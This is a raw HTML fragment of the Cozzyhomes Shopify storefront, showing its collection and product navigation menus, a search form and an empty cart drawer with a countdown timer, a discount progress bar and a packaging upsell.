  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-other-collection" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Other Collection
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/native-american" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Native American
                                              </a>
                                            </li><li>
                                              <a href="/collections/cowboy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cowboy
                                              </a>
                                            </li><li>
                                              <a href="/collections/hippie" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hippie
                                              </a>
                                            </li><li>
                                              <a href="/collections/camping" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Camping
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop by Product
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-product" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop by Product
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/quilt-blanket" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Quilt Blanket
                                  </a></li><li><a href="/collections/faux-fur-throw-blanket" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Faux Fur Throw Blanket
                                  </a></li><li><a href="/collections/woven-throw-blanket" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Woven Throw Blanket
                                  </a></li><li><a href="/collections/duvet-cover-set" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Duvet Cover Set
                                  </a></li><li><a href="/collections/quilted-table-runner" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Quilted Table Runner
                                  </a></li><li><a href="/collections/quilted-round-mat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Quilted Round Mat
                                  </a></li><li><a href="/collections/pillow-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Quilt Pillow Case
                                  </a></li><li><a href="/collections/christmas-ornament" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Ornament
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Get in touch
                    </a></li><li><a href="/pages/how-do-i-use-credit-card-in-paypal" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      How do I use credit card in PayPal?
                    </a></li><li><a href="/pages/how-do-i-edit-my-cart" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      How do I edit my cart?
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 17.418032786885245%"
            
          ><img src="//cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&amp;width=500" alt="Cozzyhomes" srcset="//cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&amp;width=50 50w, //cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&amp;width=100 100w, //cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&amp;width=150 150w, //cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&amp;width=200 200w, //cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&amp;width=250 250w, //cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&amp;width=300 300w, //cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&amp;width=400 400w, //cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&amp;width=500 500w" width="220" height="38.31967213114754" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Collections</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Holiday</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/christmas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas
                                        </a>
                                      </li><li>
                                        <a href="/collections/halloween" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Halloween
                                        </a>
                                      </li><li>
                                        <a href="/collections/day-of-the-dead" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Day Of The Dead
                                        </a>
                                      </li><li>
                                        <a href="/collections/easter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Easter
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Dog Lovers</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/dachshund" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dachshund
                                        </a>
                                      </li><li>
                                        <a href="/collections/chihuahua" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chihuahua
                                        </a>
                                      </li><li>
                                        <a href="/collections/french-bulldog" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          French Bulldog
                                        </a>
                                      </li><li>
                                        <a href="/collections/golden-retriever" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Golden Retriever
                                        </a>
                                      </li><li>
                                        <a href="/collections/corgi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Corgi
                                        </a>
                                      </li><li>
                                        <a href="/collections/pug" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Pug
                                        </a>
                                      </li><li>
                                        <a href="/collections/husky" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Husky
                                        </a>
                                      </li><li>
                                        <a href="/collections/shiba-inu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shiba Inu
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Cat Lovers</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/black-cat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Black Cat
                                        </a>
                                      </li><li>
                                        <a href="/collections/maine-coon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Maine Coon
                                        </a>
                                      </li><li>
                                        <a href="/collections/sphynx" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sphynx Cat
                                        </a>
                                      </li><li>
                                        <a href="/collections/siamese-cat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Siamese Cat
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Birds/ Insects</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/butterfly" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Butterfly
                                        </a>
                                      </li><li>
                                        <a href="/collections/hummingbird" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hummingbird
                                        </a>
                                      </li><li>
                                        <a href="/collections/cardinal" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cardinal
                                        </a>
                                      </li><li>
                                        <a href="/collections/bee" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bee
                                        </a>
                                      </li><li>
                                        <a href="/collections/dragonfly" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dragonfly
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Marine Life</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/turtle-lovers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Turtle
                                        </a>
                                      </li><li>
                                        <a href="/collections/dolphin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dolphin
                                        </a>
                                      </li><li>
                                        <a href="/collections/whale" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Whale
                                        </a>
                                      </li><li>
                                        <a href="/collections/lighthouse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lighthouse
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-6">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Farm  Life</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/horse-lovers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Horse
                                        </a>
                                      </li><li>
                                        <a href="/collections/chicken" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chicken
                                        </a>
                                      </li><li>
                                        <a href="/collections/pig" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Pig
                                        </a>
                                      </li><li>
                                        <a href="/collections/cow" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cow
                                        </a>
                                      </li><li>
                                        <a href="/collections/guinea-pig" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Guinea Pig
                                        </a>
                                      </li><li>
                                        <a href="/collections/goat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Goat
                                        </a>
                                      </li><li>
                                        <a href="/collections/duck" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Duck
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-7">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Other Collection</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-7" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/native-american" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Native American
                                        </a>
                                      </li><li>
                                        <a href="/collections/cowboy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cowboy
                                        </a>
                                      </li><li>
                                        <a href="/collections/hippie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hippie
                                        </a>
                                      </li><li>
                                        <a href="/collections/camping" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Camping
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Shop by Product</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/quilt-blanket" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Quilt Blanket
                                </a></li><li><a href="/collections/faux-fur-throw-blanket" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Faux Fur Throw Blanket
                                </a></li><li><a href="/collections/woven-throw-blanket" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Woven Throw Blanket
                                </a></li><li><a href="/collections/duvet-cover-set" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Duvet Cover Set
                                </a></li><li><a href="/collections/quilted-table-runner" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Quilted Table Runner
                                </a></li><li><a href="/collections/quilted-round-mat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Quilted Round Mat
                                </a></li><li><a href="/collections/pillow-case" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Quilt Pillow Case
                                </a></li><li><a href="/collections/christmas-ornament" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Ornament
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Get in touch</span>
                  </a></li><li><a href="/pages/how-do-i-use-credit-card-in-paypal" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>How do I use credit card in PayPal?</span>
                  </a></li><li><a href="/pages/how-do-i-edit-my-cart" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>How do I edit my cart?</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="zWTLdk2shBXmSPnn7v21KY1uBye8Exh/bOKCGB+/[base64]/ROsiUGzeOzjZvZENTu+M71u1XeVPlpx1JuT3UMLWJOYYN6Pj1WgIa+XO3y4GwKtGwXQVrHTNwCuNbkMrB17YzKhtGOQOeYm4BZh8QlVhq7E3xx6EeHLcEvXawA5N7SgoQChRfYyfAuH7RZkkZ82ddtSHf1giu72FWWEQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Cozzyhomes",
    
      "logo": "https:\/\/cozzyhomes.com\/cdn\/shop\/files\/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/cozzyhomes.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>


<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
</div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
                
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--vertical list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.4rem; --mobile-text-size: 1.4rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined filled material-icon--custom-color color-icon-accent-1">
  
</span>
<span class="h4">⏳ 23 people have this in their carts</span>
    </li></ul>

              

        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
    <span>$150</span>
 away from a 10% EXTRA discount!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:60.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            EXTRA 10% OFF
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Gift
          </span>
        
      </div>
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
              
            
        
          
              
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          

        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal: </strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              
                
                
                  
<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 3.5rem;
    --image-size-number: 3.5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  data-count="1"
  
>
  
  
  
  
    
    
      
      
        <style>
          .cart-drawer .cart-item--product-compostable-packaging {
            display: none;
          }
        </style>
      
      <cart-drawer-upsell
        class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
        data-style="toggle_switch" 
        data-selected="true"
        data-handle="compostable-packaging"
        data-toggle="true"
        data-id="47663443771625"
        
      >
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//cozzyhomes.com/cdn/shop/files/compostable.png?v=1723707882&width=500"
                  alt="Compostable Packaging"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
                  Compostable Packaging
                
              </h3>
              
                <div class='upsell__price'>
